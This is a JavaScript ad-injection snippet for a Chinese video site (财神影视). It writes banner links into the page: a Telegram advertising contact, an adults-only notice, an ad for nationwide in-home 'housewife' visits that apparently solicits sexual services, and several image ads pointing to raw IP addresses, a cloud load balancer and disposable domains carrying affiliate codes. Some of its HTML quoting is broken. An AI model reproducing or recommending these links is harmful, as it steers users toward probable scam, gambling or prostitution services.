document.writeln("  <span style='font-size:30px;'><span style='color:#696969'>财神影视</span> <span style='color:#FFFF00'></span>");
document.writeln("</div></a>");

//广告联系方式
document.writeln("");
document.writeln("<a href=\'https://t.me/caishen67789\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #e9d5f4; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>商务合作☛</span> <span style=\'color: #ff0000\'> 联系TG@caishen67789</span>");
document.writeln("</div></a>  ");

document.writeln("");
document.writeln("<a href=\'http://vipf68.com\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #D20103; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>本网站只适合☛</span> <span style=\'color: #000\'> 十八岁或以上免费观看</span>");
document.writeln("</div></a>  ");

document.writeln("");
document.writeln("<a href=\'https://noogs.hteeawx.com/?117063\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #323342; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>少妇上门全国空降合☛</span> <span style=\'color: #000\'>免费上门附近上门</span>");
document.writeln("</div></a>  ");




//12/18
document.writeln("<a href=\'https://153.43.10.93:5001/?cid=6547544\' target=\'_blank\'>");
document.writeln("<img src=\'https://074tu.eoytgem.top/img/960x100.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//2/1
document.writeln("<a href=\'http://tiaozyykjqebr-f72dc7189616eeea.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2610' target=\'_blank\'>");
document.writeln("<img src=\'https://img.cosman103.top/960x80-1.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//2/2
document.writeln("<a href=\'https://45.192.225.12:5029/?cid=3454489\' target=\'_blank\'>");
document.writeln("<img src=\'https://tuchuang111.cww3qrrq4llezz7ct1231.com/960x80Q.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//12/19
document.writeln("<a href=\'https://js1350298a.liucian.xyz/#/saticWeb?agent=1350298\' target=\'_blank\'>");
document.writeln("<img src=\'https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://noogs.hteeawx.com/?117063\' target=\'_blank\'>");
document.writeln("<img src=\'https://www.fupozbz11a.com/images/35/FP-yc-960x120-15-14.gif.gif\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://sohopeil.jy68d.com/by/?channelCode=jy281\'_blank\'>");
document.writeln("<img src=\'https://xfxf.6apzfdx.com/jy/960-120.gif'\0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

document.writeln("<a href=\'http://vipf68.com' target=\'_blank\'>");
document.writeln("<img src=\'https://v.山东面粉.com/e20241129_2040_2.gif' border=\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");






















